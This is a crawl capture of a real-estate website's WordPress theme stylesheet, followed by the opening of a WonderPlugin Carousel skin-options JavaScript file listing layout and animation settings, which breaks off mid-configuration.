    box-shadow: 2px 2px 4px #6f6f6f;
    overflow: visible;
}

h2 {
   color: #990000;
    font-size: 16px;
    font-weight: 400;
    margin: 10px 0;
}

.properties-slider h2 {
    color: #990000;
}

.news-photo-frame {
    float: left;
    height: 70px;
    width: 70px;
	padding: 5px;
}

.news-photo-frame > img {
    width: 100%;
}

.news-wrap {
    background: none repeat scroll 0 0 #e8e8e8;
    overflow: hidden;
    width: 100%;
}

.news-contant {
    float: left;
    margin-left: 5px;
   
    width: 65%;
}
.news-contant > span {
    display: block;
    float: left;
    font-size: 12px;
    font-weight: bold;
    width: 100%;
}

.news-contant > p {
    display: block;
    float: left;
    font-size: 11px;
    width: 100%;
}
.news-contant > a {
    color: #990000;
    font-size: 13px;
    font-weight: 600;
    text-decoration: none;
    text-transform: uppercase;
	display:block;
	width:100%;
	text-align:right;
}

.right-side-wrap {
    float: left;
    margin-left: 20px;
    margin-top: 20px;
    overflow:visible;
    width: 700px;
 margin-bottom: 60px;
    
}

.right-side-wrap > h1 {
    font-size: 20px;
    margin-bottom: 10px;
    width: 100%;
}

color {
    color: #990000;
    font-size: 20px;
    font-weight: 400;
}

.properties-slider {
    float: right;
    margin-right: 42px;
   /* text-align: right; */
    width: auto;
}

.about-me-pic {
    float: left;
    height: 140px;
    width: 140px;
}

.about-me-pic > img {
    width: 100%;
}

.about-me {
    float: left;
   /* margin-top: 10px;*/
    overflow: visible;
}

.about-me-txt {
    float: left;
    font-size: 14px;
    margin-left: 10px;
    width: 77%;
}

.about-me-txt > span {
    color: #990000;
    font-size: 12px;
    font-weight: bold;
    text-transform: uppercase;
	display:block;
}

.about-me > h1 {
     font-size: 20px;
    margin-bottom: 10px;
}

.our-agents > span {
    font-size: 14px;
}


.our-agents {
    float: left;
    /*margin-top: 15px;*/
   /* width: 80%;*/
}

.our-agents > p {
    font-size: 13px;
    text-align: justify;
}

.our-agents > a {
    color: #990000;
    display: block;
    font-size: 14px;
    font-weight: bold;
    text-align: right;
    text-decoration: none;
    text-transform: uppercase;
}

.devider {
    float: left;
    padding: 0 40px;
}
.footer-bg{
/*	background:#262626;
	padding:0px;*/
	    background: none repeat scroll 0 0 #262626;
   /* height: 265px;*/
    border-top: 2px solid #990000;
    padding: 0;
	/*padding:25px;*/
}

.fb-like {
/*   float: left;
    margin-top: 20px;
	width:30%;*/
	  float: left;
    margin-left: 20px;
    width: 26%;
}

.fb-like > span {
    color: white;
    display: block;
    margin-bottom: 10px;
    text-transform: uppercase;
}

.footer-devider {
 /*   float: left;
    padding: 20px;*/
float: left;
    padding-left: 20px;
}

.news-letter {
/*   color: white;
    float: left;
    margin-top: 20px;
    width: 28%;*/
	color: white;
    float: left;
    margin-left: 25px;
    width: 28%;
}

.news-letter > p {
    display: block;
    font-size: 13px;
    width: 100%;
}

.subscribe {
    font-family: open sans;
    padding-left: 5px;
    width: 60% !important;
}
.subscribe-button{
 background: linear-gradient(to bottom, rgb(44, 169, 221) 0%, rgb(18, 98, 132) 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
    border: medium none;
    border-radius: 3px;
    color: white;
    font-family: open sans;
    font-weight: 600;
    height: 26px;
    margin-left: 5px;
    padding: 0 5px;
    text-align: center;
}

.news-letter-input {
    margin-top: 10px;
}

.social-icon li {
    float: left;
    margin: 2px;
}

.social-icon {
    margin-top: 20px;
    overflow: hidden;
}

.social-icon > span {
    display: block;
    margin-bottom: 10px;
}

.contac-us {
   /* color: white;
    float: left;
    margin-top: 20px;
	 width: 27%;*/
	 color: white;
    float: left;
    margin-left: 20px;
    width: 27%;
}

.lable-wrap > input {
    background: linear-gradient(to bottom, rgb(255, 255, 255) 0%, rgb(229, 229, 229) 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
    border: 1px solid #afafaf;
    border-radius: 3px;
    font-family: open sans;
    height: 25px;
    padding-left: 10px;
    width: 80%;
    
}

.lable-wrap {
    float: left;
    overflow: hidden;
    width: 100%;
	 margin-bottom: 10px;
}

.contac-us > span {
    display: block;
    margin-bottom: 10px;
}
.txt-area{
	 font-family: open sans;
    font-size: 13px;
    height: 80px;
    overflow: hidden;
    padding-left: 10px;
    width: 80%;
	background: linear-gradient(to bottom, rgb(255, 255, 255) 0%, rgb(229, 229, 229) 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
    border: 1px solid #afafaf;
    border-radius: 3px;
}
.contact-buttons > input {
	 background: linear-gradient(to bottom, rgb(44, 169, 221) 0%, rgb(18, 98, 132) 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
    border: medium none;
    border-radius: 3px;
    color: white;
    font-family: open sans;
    font-weight: 600;
    height: 26px;
    margin-left: 5px;
    padding: 0 5px;
    text-align: center;
    width: 70px;
}
.cpy-right{
	background: none repeat scroll 0 0 #888888;
    color: white;
    font-size: 13px;
    padding: 10px 0;
    text-align: center;
}

input[type="submit"],input[type="button"],input[type="reset"]{/*background: linear-gradient(to bottom, rgb(44, 169, 221) 0%, rgb(18, 98, 132) 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);*/
background: rgba(186,45,49,1);
background: -moz-linear-gradient(top, rgba(186,45,49,1) 0%, rgba(210,75,90,1) 50%, rgba(186,39,55,1) 51%, rgba(111,20,22,1) 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(186,45,49,1)), color-stop(50%, rgba(210,75,90,1)), color-stop(51%, rgba(186,39,55,1)), color-stop(100%, rgba(111,20,22,1)));
background: -webkit-linear-gradient(top, rgba(186,45,49,1) 0%, rgba(210,75,90,1) 50%, rgba(186,39,55,1) 51%, rgba(111,20,22,1) 100%);
background: -o-linear-gradient(top, rgba(186,45,49,1) 0%, rgba(210,75,90,1) 50%, rgba(186,39,55,1) 51%, rgba(111,20,22,1) 100%);
background: -ms-linear-gradient(top, rgba(186,45,49,1) 0%, rgba(210,75,90,1) 50%, rgba(186,39,55,1) 51%, rgba(111,20,22,1) 100%);
background: linear-gradient(to bottom, rgba(186,45,49,1) 0%, rgba(210,75,90,1) 50%, rgba(186,39,55,1) 51%, rgba(111,20,22,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ba2d31', endColorstr='#6f1416', GradientType=0 );
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#bc2d31', endColorstr='#6f1416', GradientType=1 );
border: medium none;
border-radius: 3px;
color: white;
font-weight: 400;
height: 33px;
width: 75px;
font-family: roboto;
font-size: 15px;
/*border: 1px solid #3794bf;*/ cursor:pointer;}
#footer-wrapper .row .span3 {
    width: 364px;
}

.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required {
    border-radius: 3px !important;
    width: 70% !important;
}
.wpcf7-textarea {
    background: linear-gradient(to bottom, rgb(255, 255, 255) 0%, rgb(229, 229, 229) 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
border-radius: 3px !important;
margin-bottom: 10px;
width: 85% !important;
border: 1px solid #cdcdcd;
height: 100px;
font-size: 13px;
padding-left: 5px; font-family: roboto !important;
}
.span6.copyright {
    text-align: center;
    margin-left: 331px;
}
.our-agents p > a {
    color: #990000;
    float: right;
    text-decoration: none;
    font-size: 14px;
}
.footer-wrap h3 {
    color: white;
    font-weight: normal;
	text-transform:uppercase;
}

.wpp_search_properties_widget {
    background: none repeat scroll 0 0 #eeeeee;
    box-shadow: 1px 1px 5px #7f7f7f;
    padding: 10px;
}

.wpcf7-text {
   background: linear-gradient(to bottom, rgb(255, 255, 255) 0%, rgb(229, 229, 229) 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
border: 1px solid #b8b8b8;
border-radius: 3px;
font-family: roboto;
height: 26px;
margin-bottom: 10px;
padding-left: 5px;
}

.sidebar_property_thumbnail.latest_property_thumbnail.thumbnail {
	  float: left;
    width: 100%;
    max-height: 240px;
    overflow: hidden;
    border: 3px solid #ecc268;
	margin-bottom: 10px;
}

.color {
    color: #990000;
    font-size: 20px;
    font-weight: 400;
}
.property_widget_block.latest_entry.clearfix {
    /*width: 270px !important;*/
	width: 32% !important;
    padding: 0;
    float: left;
    clear: none;
    margin: 0 6px;
/*	border-bottom: 1px dashed #cdcdcd;*/
}

.wpp_child_properties_widget .property_widget_block li, .wpp_other_properties_widget .property_widget_block li, .wpp_latest_properties_widget .property_widget_block li, .wpp_featured_properties_widget .property_widget_block li

{ border-bottom:none !important; }
.wpp_latest_properties_widget {
   /* background: none repeat scroll 0 0 #eeeeee;*/
    margin-top: 30px;
	/*margin-bottom:30px;
    box-shadow: 1px 1px 5px #7f7f7f;
    padding: 10px;*/
}

.wpp_search_properties_widget input[type="text"] {
     background: linear-gradient(to bottom, rgb(255, 255, 255) 0%, rgb(229, 229, 229) 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
border: 1px solid #b8b8b8;
border-radius: 3px;
height: 26px;
    width: 227px;
	padding-left: 5px;
}

.wpp_search_properties_widget input[type="submit"] {
	width: 232px;
	background:#990000;
	border:none;
	}
	
.wpp_search_properties_widget select {
    width: 234px;
    height: 26px; background: linear-gradient(to bottom, rgb(255, 255, 255) 0%, rgb(229, 229, 229) 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
	border: 1px solid #b8b8b8;
    border-radius: 3px;
	color:#7d7b7b;
}

.wpp_latest_properties_widget h3 {
    font-size: 16px;
    font-weight: normal;
    color: #990000;
    margin-bottom: 20px;
}

.sidebar_property_thumbnail.latest_property_thumbnail.thumbnail >img {
	  width: 100%;
    height: auto;
	border:none !important;
}

.title a {
    color: black;
    text-decoration: none;
    font-size: 16px;
	font-weight:normal;
}
.title-attribute {
  float: left;
}

.property_widget_block ul {

float:left;
 width: 100% !important;}


.property_widget_block li span.attribute {
 
  

}

.more a {
    color: #990000;
    float: right;
    font-size: 13px;
    margin-right: 47px;
}

.entry-header h1 {
    border-bottom: medium solid;
    color: #990000;
    margin-bottom: 30px;
    margin-top: 30px;
    padding-bottom: 9px;
}
.location.first-child.last-child{
    font-size: 12px;
    width: 150px;
    float: left;
	color:#000;}
	
.building_title_wrapper .property-title {
    border-bottom: medium solid;
    color: #990000;
    font-size: 25px;
    margin-bottom: 24px;
    padding-bottom: 6px;
    padding: 10px 15px;
}
.entry-content p {
    font-size: 15px;
	text-align:justify;
    padding: 5px 15px;
}


.widget.Social_Widget {
    float: left;
    /*margin-top: 27px;*/
}

.right > a {
    color: white;
    /*font-weight: bold;*/
	text-decoration:none;
}
.copy a{ color:#FFF; text-decoration:none; font-weight:normal;}
.copy a:hover{ color:#000; }
.application_button {
   /* height: 47px !important;
    margin-top: 10px !important;*/
    width: 107px !important;
}

.position h3 {
    color: #b72c30;
}


.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required.txt {
    width: 318px !important;
	
    
}
.wpcf7-form-control.wpcf7-textarea.text1 {
    width: 42% !important;
	
   
}


input[type="reset"]{
  /*  background: linear-gradient(to bottom, rgb(44, 169, 221) 0%, rgb(18, 98, 132) 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
    border: 1px solid #3794bf;
    border-radius: 3px;
    color: white;
    cursor: pointer;
    font-family: roboto;
    font-size: 15px;
    font-weight: 400;
    height: 33px;
    width: 75px;*/
}

.s1 {
     margin-top: 20px;
}

.s2 {
     margin-top: 20px;
}

.s3 {
    margin-bottom: 20px;
    margin-top: 20px;
}

.right-side-wrap >div > h2 {
    font-size: 22px;
    margin-top: 23px;
	margin-left:47px;
}

.wrapper > div > h2 {  font-size: 22px;
    margin-top: 30px;
	margin-left:15px;}

a {
    color: #990000;
    text-decoration: none;
	 font-weight: bold;
}
.job_application_email {
    color: #990000;
    font-weight: bold;
}

.ezcol.ezcol-one-third.ezcol-last a {
   /* color: #fffff3; */
    text-decoration: none;
}

.amazingcarousel-title {
    background: white;
    margin-top: -4px;
    padding-left: 30px;
    height: 29px;
    text-decoration: none;

}



.amazingcarousel-title a {
    color: #9E2225;
    text-decoration: none;
	font-size:13px;
}

.wpcf7-select {
    background: linear-gradient(to bottom, rgb(255, 255, 255) 0%, rgb(229, 229, 229) 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
    border: 1px solid #b8b8b8;
    height: 26px;
    margin-bottom: 10px;
    width: 200px;
}


#menu-footer li {
    color: white;
    list-style: disc outside none;
    margin-top: 0px;
}
.txtemi {
    height: 26px;
    margin-bottom: 10px;
    margin-top: 10px;
    width: 260px;
	padding-left: 6px;
}

article {
    margin-bottom: 70px;
}

.txtemi2 {
    background: none repeat scroll 0 0 #6f1416;
    border-right: 1px solid #000;
    color: white;
    height: 26px;
    padding: 6px;
}

.txtemi1 {
    background: none repeat scroll 0 0 #ba2d31;
    height: 30px;
	border-right: 1px solid #000;
	border-bottom: medium none;
    border-left: medium none;
    border-top: medium none;
	width: 210px;
	color:#fff;
	padding:6px;
	
}

.emibtn {
   float: left;
    margin-bottom: 32px;
    margin-left: 444px;
    margin-top: 20px;
}

.subheading td {
    color: white;
}

#menu-footer {
    margin-top: 20px;
}

#menu-footer li a {
    color: #fff;
    text-decoration: none;
	font-size:13px;
}

#text-5 .textwidget p {
    font-size: 13px;
}

.last {
    margin: 0 auto;
    width: 100%;
}

.left {
    float: right;
    padding: 15px;
}

.right {
    float: left;
    padding: 15px;
}
.copy {
    margin-top: 20px;
    padding: 15px;
}
.nav-single {
    display: none;
}
.job_listings td { padding:2px;}

.job_application.application > a {
    text-decoration: none;
}

.gallery-item {
    float: left;
    margin-left: 50px;
}


.gallery{
    margin-top: -75px;
}

.quicklin {
    color: white;
    margin-top: 8px;
    text-align: center;
    margin-bottom: -6px;
}

.footer-devider1 {
    text-align: center;
}
span.wpcf7-list-item {

    display: block;
    margin: 0;

}

.shailan-dropdown-menu .dropdown-horizontal-container {
    background: none !important;
    border : none !important;
    border-radius : 4px;
    box-shadow: unset !important ;
    font-family: "Droid Sans",Arial,sans-serif;
    font-size: 12px;
    padding: 4px;
    position: relative;
}
ul.dropdown a, ul.dropdown a:link, ul.dropdown a:visited { text-shadow : unset !important;}
ul#menu-header li a { color:#fff !important;}
ul.dropdown ul {  background: #AF292C !important;}

.properties-slider .property_type {
    display: none !important;
}

.alignnone.size-full.wp-image-1759 {
    background-color: #ffffff;
    border-radius: 15px;
}
.social-icons-widget ul li {
    margin: 20px 10px !important;
}
.wpp_widget_attribute_list .value { color:#000000 !important;}

.property_content {
    margin: 0 auto;
    width: 1000px;
}
ul#property_stats.list li.alt, ul.wpp_property_stats.list li.alt{ background: #EEEEEE !important;}

.title {float: left; margin-left: 5px; }
.property_widget_block li span.attribute { /*float: unset !important;*/}
.property_widget_block li span.attribute { color: #000 !important;}


.price.first-child {
  height: 60px;
}
.site-label {
    color: #ffffff;
}

.gallery-img img {
    margin: 5px;
}

.gallery-img {
    border-bottom: 2px solid #008000;
    margin: 20px 0;
    overflow: hidden;
    text-align: center;
}
.gallery-img p { text-align: center;}
.gallery-img h2 {
    color: #008000;
    font-size: 18px;
    font-weight: bold;
    text-align: center;
}

.enq-no {
    color: #333333;
    font-size: 18px;
    font-weight: bold;
    text-align: center;
}

.enq-no span {
    color: #990000;
}
.post-1978 #property_map {
  display: none;
}

ul.dropdown li a {
    text-transform: uppercase;
    padding: 3px 15px;
    line-height: 22px;
    font-size: 12px;
    color: #fff !important;
}
.metaslider {
    max-width: 100% !important;
}
article {

    width: 100%;

}
ul.dropdown ul ul {

    top: 100% !important;
    left: 0 !important;

}
.ezcol.ezcol-two-third.ezcol-last {

    margin-top: 15px;

}
.building_title_wrapper {

    margin-top: 100px;

}

.entry-content p img {

    width: 100%;
    height: auto;

}
.entry-content h3 {

    margin-bottom: 15px;
    display: block;
    padding-left: 15px;

}
.table-responsive {

    padding: 15px;

}
ul#property_stats.list li .attribute, ul.wpp_property_stats.list li .attribute {

    margin-right: 10px;
    width: auto;

}
.entry-content h2 {

    margin-left: 15px;

}
.entry-content ol {
    padding-left: 35px;
}
.gallery-img p a {

    display: inline-block;
    width: 50%;
    padding: 10px;

}
iframe {

    width: 100%;

}
.gallery-img a {

    width: auto;
    display: inline-block;

}
.value img {

    width: 100%;

}
.job_filters .search_jobs {

    padding: 20px 10px;
    display: block;
    float: left;
    width: 100%;
    background: #f1f1f1;

}
input, select, textarea {
    background: #fff !important;
    padding: 5px 20px !important;
    border-radius: 20px !important;
    min-height: 40px !important;
    font-size: 14px !important;
    color: #222 !important;
    outline: none !important;
    box-shadow: none !important;
    transition: all 0.5s !important;
    border: 2px solid #e4e4e4 !important;
}
input:focus, select:focus, option {
    color: #018dbd !important;
    outline: none !important;
    box-shadow: none !important;
    transition: all 0.5s !important;
    border-color: #da2a27 !important;

}
.wpcf7-form input, .wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required.txt, .wpcf7-form-control.wpcf7-textarea.text1 {

    width: 100% !important;
    border-radius: 20px !important;
    height: auto;

}

.wpcf7-form-control-wrap {

    position: relative;
    margin-top: 10px;
    display: block;

}
input[type="checkbox"] {

    display: inline-block;
    float: left;
    line-height: 30px;
    margin-right: 10px;
    width: auto !important;

}
.wpcf7-list-item-label {

    display: inline-block;
    line-height: 40px;

}
.ezcol.ezcol-one-third.ezcol-last .alignnone {

    width: 30px;
    height: auto;
    margin-right: 10px;

}
input[type="submit"], input[type="button"], input[type="reset"] {
    color: #fff !important;
    font-size: 18px !important;
    transition: all 0.5s !important;
    overflow: hidden !important;
    position: relative !important;
    z-index: 2 !important;
    text-transform: uppercase;
    border-radius: 30px !important !important;
    line-height: 30px !important;
    background: #da2a27 !important;
    border: 2px solid transparent !important;
}
input[type="submit"]:hover, input[type="button"]:hover, input[type="reset"]:hover {
    color: #222222 !important;
    background: transparent !important;
    border-color: #222222 !important;

}
.wpcf7-form p {

    width: 49%;
    display: inline-block;
    float: left;

}
.wpcf7-select {
    width: 100%;
}


/*----------Responsive Css Start----------*/
@media only screen and (min-width : 992px) and (max-width :1169px){
body {
    overflow-x: hidden;
}
.wrapper {
    width: 100% !important;
}
.properties-slider {
    margin-right: 0;
    width: 100% !important;
}
.property_widget_block.latest_entry.clearfix{

    width: 32% !important;
    display: inline-block;
    clear: none;
    float: left;

}
.property_widget_block.clearfix {

    width: 33% !important;
    display: inline-block;
    clear: none;
    float: left;

}
.title {
    margin-left: 15px;
}
.property_widget_block ul {
    margin-left: 15px !important;

}
.sidebar_property_thumbnail.latest_property_thumbnail.thumbnail, .sidebar_property_thumbnail.thumbnail {
    float: none;
    width: calc(100% - 26px);
    max-height: 240px;
    overflow: hidden;
    border: 3px solid #ecc268;
    margin: 15px auto;
    display: block;
    overflow: hidden;
}
.last {
    margin: 0 auto;
    width: 100% !important;
}
.properties-slider h2 {
    margin-left: 15px;
}
.wpp_featured_properties_widget img {

    margin-right: 5px;
    height: auto;
    width: 100%;

}
.ezcol.ezcol-one-third img {

    width: 100%;
    height: auto;

}
.ezcol.ezcol-two-third.ezcol-last {

    margin-top: 15px;

}
.building_title_wrapper {

    margin-top: 100px;

}
.property_content {

    margin: 0 auto;
    width: 100%;

}
.entry-content p img {

    width: 100%;
    height: auto;

}
.entry-content h3 {

    margin-bottom: 15px;
    display: block;
    padding-left: 15px;

}
.table-responsive {

    padding: 15px;

}
ul#property_stats.list li .attribute, ul.wpp_property_stats.list li .attribute {

    margin-right: 10px;
    width: auto;

}
.entry-content h2 {

    margin-left: 15px;

}
.entry-content ol {
    padding-left: 35px;
}
.gallery-img p a {

    display: inline-block;
    width: 50%;
    padding: 10px;

}
iframe {

    width: 100%;

}
.gallery-img a {

    width: auto;
    display: inline-block;

}
.wpcf7-form p {

    width: 49%;
    display: inline-block;
    float: left;

}
.wpcf7-select {
    width: 100%;
}
}

@media only screen and (min-width : 768px) and (max-width :991px){
body {
    overflow-x: hidden;
}
.wrapper {
    width: 100% !important;
}
.property_widget_block.latest_entry.clearfix, .property_widget_block.clearfix {

    width: 50% !important;
    display: inline-block;
    clear: none;
    float: left;

}
.properties-slider {
    margin-right: 0;
    width: 100% !important;
}
.property_widget_block.latest_entry.clearfix{

    width: 48% !important;
    display: inline-block;
    clear: none;
    float: left;

}
.property_widget_block.clearfix {

    width: 50% !important;
    display: inline-block;
    clear: none;
    float: left;

}
.title {
    margin-left: 15px;
}
.property_widget_block ul {
    margin-left: 15px !important;

}
.sidebar_property_thumbnail.latest_property_thumbnail.thumbnail, .sidebar_property_thumbnail.thumbnail {
    float: none;
    width: calc(100% - 26px);
    max-height: 240px;
    overflow: hidden;
    border: 3px solid #ecc268;
    margin: 15px auto;
    display: block;
    overflow: hidden;
}
.last {
    margin: 0 auto;
    width: 100% !important;
}
.properties-slider h2 {
    margin-left: 15px;
}
.wpp_featured_properties_widget img {

    margin-right: 5px;
    height: auto;
    width: 100%;

}
.ezcol.ezcol-one-third img {

    width: 100%;
    height: auto;

}
.ezcol.ezcol-two-third.ezcol-last {

    margin-top: 15px;

}
.building_title_wrapper {

    margin-top: 100px;

}
.property_content {

    margin: 0 auto;
    width: 100%;

}
.entry-content p img {

    width: 100%;
    height: auto;

}
.entry-content h3 {

    margin-bottom: 15px;
    display: block;
    padding-left: 15px;

}
.table-responsive {

    padding: 15px;

}
ul#property_stats.list li .attribute, ul.wpp_property_stats.list li .attribute {

    margin-right: 10px;
    width: auto;

}
.entry-content h2 {

    margin-left: 15px;

}
.entry-content ol {
    padding-left: 35px;
}
.gallery-img p a {

    display: block;
    width: 100%;

}
.entry-content p a img {

    width: 100% !important;
    height: auto;
    margin: 10px 0;

}
iframe {

    width: 100%;

}
.gallery-img a {

    width: 100%;
    display: block;

}
.gallery-img img {

    margin: 5px;
    width: 100%;

}
.wpcf7-form p {

    width: 49%;
    display: inline-block;
    float: left;

}
.wpcf7-select {
    width: 100%;
}
}

@media only screen and (max-width : 767px){
body {
    overflow-x: hidden;
}
.wrapper {
    width: 100% !important;
}
.banner {
    margin-top: 55px !important;
}
.properties-slider {
    margin-right: 0;
    width: 100% !important;
}
.last {
    margin: 0 auto;
    width: 100% !important;
}
.property_widget_block.latest_entry.clearfix, .property_widget_block.clearfix {
    width: 100% !important;
    margin: 0;
    display: block;
}
.sidebar_property_thumbnail.latest_property_thumbnail.thumbnail, .sidebar_property_thumbnail.thumbnail {
    float: none;
    width: calc(100% - 26px);
    max-height: 240px;
    overflow: hidden;
    border: 3px solid #ecc268;
    margin: 15px auto;
    display: block;
}
.footer-bg {

    padding: 0 20px;

}
.fb-like {
    margin-left: 0px;
    width: 100%;
}
.footer-devider {
    display: none;
}
.news-letter {
    margin-left: 0;
    width: 100%;
    margin-top: 30px;
    padding: 0 15px;
}
.contac-us {
    margin-left: 0;
    width: 100%;
}
.footer-devider1 {
    display: block;
    width: 100% !important;
}
.footer-devider1 img{
    display: block;
    width: 100%;
    margin-top: 20px;
    margin-bottom: 20px;
}
.social-icons-widget ul li {
    margin: 20px 0px !important;
}
.wpp_featured_properties_widget img {

    margin-right: 0 !important;
    width: 100%;

}
.title {
    margin-left: 15px;
}
.property_widget_block ul {
    margin-left: 15px !important;

}
.properties-slider h2 {
    margin-left: 15px;
}
.contac-us {
    width: 90% !important;
    margin-bottom: 20px;
}
.entry-content {

    display: block;
    width: 100%;
    padding: 10px;
    float: left;

}
.our-agents h3 {

    margin-top: 30px;
    margin-bottom: 10px;

}
section, article, header {

    display: block;
    float: left;
    width: 100%;
    margin-top: 10px;

}
ul.dropdown ul ul {

    top: 100% !important;
    left: 0 !important;

}
.ezcol.ezcol-one-third img {

    width: 100%;
    height: auto;

}
.ezcol.ezcol-two-third.ezcol-last {

    margin-top: 15px;

}
.building_title_wrapper {

    margin-top: 100px;

}
.property_content {

    margin: 0 auto;
    width: 100%;

}
.entry-content p img {

    width: 100%;
    height: auto;

}
.entry-content h3 {

    margin-bottom: 15px;
    display: block;
    padding-left: 15px;

}
.table-responsive {

    width: 100%;
    max-width: 100%;
    overflow-x: auto;

}
ul#property_stats.list li .attribute, ul.wpp_property_stats.list li .attribute {

    margin-right: 10px;
    width: auto;

}
.entry-content h2 {

    margin-left: 15px;

}
.entry-content ol {
    padding-left: 15px;
}
.gallery-img p a {

    display: block;
    width: 100%;

}
.entry-content p a img {

    width: 100% !important;
    height: auto;
    margin: 10px 0;

}
iframe {

    width: 100%;

}
.gallery-img a {

    width: 100%;
    display: block;

}
.gallery-img img {

    margin: 5px;
    width: 100%;

}
.job_filters .search_jobs div.filter_first, .job_filters .search_jobs div.search_keywords {

    width: 100%;
    margin-bottom: 15px;
    padding: 0;

}
.job_filters .search_jobs div.filter_last, .job_filters .search_jobs div.search_location {
    width: 100%;
    padding: 0;

}
.ezcol.ezcol-two-third {
    width: 100% !important;
    margin-right: 0;
}
.Projectinmumbai span.wpcf7-list-item {

    display: inline-block;
    width: 100%;
    margin: 0;
    margin-bottom: 10px;

}
.wpcf7-select {
    width: 100%;
}
.wpcf7-form p {

    width: 100%;

}
}

@media only screen and (min-width : 576px) and (max-width : 767px){
.property_widget_block.latest_entry.clearfix, .property_widget_block.clearfix {

    width: 50% !important;
    display: inline-block;
    clear: none;
    float: left;

}
.job_filters .search_jobs div.filter_first, .job_filters .search_jobs div.search_keywords {

    width: 50%;
    margin-bottom: 0;
    padding: 0 10px;

}
.job_filters .search_jobs div.filter_last, .job_filters .search_jobs div.search_location {
    width: 50%;
    padding: 0 10px;

}
.ezcol.ezcol-one-third.ezcol-last {

    width: 100% !important;

}
}
/*----------Responsive Css End----------*/


--- FILE ---
content_type: application/x-javascript
request_url: https://karmvirgroup.in/wp-content/plugins/wonderplugin-carousel/engine/wonderplugincarouselskins.js?ver=2.0
body_size: 1013
content:
/**
 * WonderPlugin Carousel Skin Options
 * Copyright 2014 Magic Hills Pty Ltd - http://www.wonderplugin.com
 */

var WONDERPLUGIN_CAROUSEL_SKIN_OPTIONS = {
	classic : {
		width:240,
        height:180,
        skinsfoldername:"",
        arrowhideonmouseleave:1000,
        itembottomshadowimagetop:100,
        navheight:16,
        random:false,
        showbottomshadow:false,
        arrowheight:32,
        itembackgroundimagewidth:100,
        skin:"classic",
        responsive:true,
        bottomshadowimage:"bottomshadow-110-95-0.png",
        enabletouchswipe:true,
        navstyle:"bullets",
        backgroundimagetop:-40,
        arrowstyle:"always",
        bottomshadowimagetop:95,
        hoveroverlayimage:"hoveroverlay-64-64-3.png",
        itembottomshadowimage:"itembottomshadow-100-100-5.png",
        showitembottomshadow:false,
        transitioneasing:"easeOutExpo",
        showitembackgroundimage:false,
        itembackgroundimage:"",
        playvideoimagepos:"center",
        circular:true,
        arrowimage:"arrows-32-32-2.png",
        direction:"horizontal",
        navimage:"bullet-16-16-0.png",
        itembackgroundimagetop:0,
        showbackgroundimage:false,
        lightboxbarheight:48,
        showplayvideo:true,
        spacing:18,
        scrollitems:1,
        showhoveroverlay:true,
        scrollmode:"page",
        navdirection:"horizontal",
        itembottomshadowimagewidth:100,
        backgroundimage:"",
        autoplay:true,
        arrowwidth:32,
        pauseonmouseover:true,
        navmode:"page",
        interval:3000,
        backgroundimagewidth:110,
        navspacing:8,
        playvideoimage:"playvideo-64-64-0.png",
        visibleitems:3,
        navswitchonmouseover:false,
        bottomshadowimagewidth:110,
        screenquery:{
        	mobile: {
        		screenwidth: 600,
        		visibleitems: 1
        	}
        },
        navwidth:16,
        loop:0,
        transitionduration:1000
	},
	gallery: {
		width:240,
        height:180,
        skinsfoldername:"",
        arrowhideonmouseleave:1000,
        itembottomshadowimagetop:99,
        navheight:16,
        random:false,
        showbottomshadow:false,
        arrowheight:48,
        itembackgroundimagewidth:100,
        skin:"gallery",
        responsive:true,
        bottomshadowimage:"bottomshadow-110-95-0.png",
        enabletouchswipe:true,
        navstyle:"bullets",
        backgroundimagetop:-40,
        arrowstyle:"always",
        bottomshadowimagetop:95,
        hoveroverlayimage:"hoveroverlay-64-64-5.png",
        itembottomshadowimage:"itembottomshadow-100-98-3.png",
        showitembottomshadow:false,
        transitioneasing:"easeOutExpo",
        showitembackgroundimage:false,
        itembackgroundimage:"",
        playvideoimagepos:"center",
        circular:true,
        arrowimage:"arrows-48-48-2.png",
        direction:"horizontal",
        navimage:"bullet-16-16-0.png",
        itembackgroundimagetop:0,
        showbackgroundimage:false,
        lightboxbarheight:48,
        showplayvideo:true,
        spacing:4,
        scrollitems:1,
        showhoveroverlay:true,
        scrollmode:"page",
        navdirection:"horizontal",
        itembottomshadowimagewidth:100,
        backgroundimage:"",
        autoplay:true,
        arrowwidth:48,
        pauseonmouseover:true,
        navmode:"page",
        interval:3000,
        backgroundimagewidth:110,
        navspacing:8,
        playvideoimage:"playvideo-64-64-0.png",
        visibleitems:3,
        navswitchonmouseover:false,
        bottomshadowimagewidth:110,
        screenquery:{
        	mobile: {
        		screenwidth: 600,
        		visibleitems: 1
        	}
        },
        navwidth:16,
        loop:0,
        transitionduration:1000
	},
	highlight: {
		width:240,
        height:180,
        skinsfoldername:"",
        arrowhideonmouseleave:1000,
        itembottomshadowimagetop:99,
        navheight:16,
        random:false,
        showbottomshadow:false,
        arrowheight:48,
        itembackgroundimagewidth:100,
        skin:"highlight",
        responsive:true,
        bottomshadowimage:"bottomshadow-110-95-0.png",
        enabletouchswipe:true,
        navstyle:"bullets",
        backgroundimagetop:-40,
        arrowstyle:"always",
        bottomshadowimagetop:95,
        hoveroverlayimage:"hoveroverlay-64-64-5.png",
        itembottomshadowimage:"itembottomshadow-100-98-3.png",
        showitembottomshadow:true,
        transitioneasing:"easeOutExpo",
        showitembackgroundimage:false,
        itembackgroundimage:"",
        playvideoimagepos:"center",
        circular:true,
        arrowimage:"arrows-48-48-2.png",
        direction:"horizontal",
        navimage:"bullet-16-16-0.png",
        itembackgroundimagetop:0,
        showbackgroundimage:false,
        lightboxbarheight:48,
        showplayvideo:true,
        spacing:4,
        scrollitems:1,
        showhoveroverlay:true,
        scrollmode:"page",
        navdirection:"horizontal",
